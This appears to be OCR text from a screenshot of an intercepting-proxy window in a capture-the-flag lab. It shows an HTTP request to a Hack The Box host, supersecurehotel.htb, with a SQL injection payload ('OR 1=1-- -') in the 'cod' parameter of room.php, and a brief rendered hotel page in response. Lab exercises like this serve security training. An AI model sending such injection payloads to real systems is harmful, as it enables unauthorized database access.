 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2'OR%201=1--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
$ / per night